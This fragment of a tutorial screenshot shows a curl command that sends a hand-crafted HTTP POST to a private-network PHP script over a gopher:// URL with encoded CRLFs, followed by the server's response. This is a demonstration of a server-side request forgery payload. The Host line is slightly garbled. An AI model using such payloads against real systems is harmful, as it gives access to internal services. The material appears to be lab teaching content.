 margine:~ margin$ curl gopher://192.168.0.109:80/_POST%20/ssrf/base/post.php%20HTTP/1.1%0d%0AHost:
192.168.0.1090d%0A%0d%0Aname=Margin%0d%0A
HTTP/1.1 200 OK
Date: Sat, 07 Mar 2020 07:36:53 GMT
Server: Apache/2.2.25 (Win32) mod_ssl/2.2.25 OpenSSL/0.9.8y PHP/5.2.17
X-Powered-By: PHP/5.2.17
Content-Length: 7
Content-Type: text/html
Hello
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>501 Method Not Implemented</title>
</head><body>
<h1>Method Not Implemented</h1>
<p>name=Margin to / not supported.<br />
</p>
</body></html>
知乎 @Margin-51CTO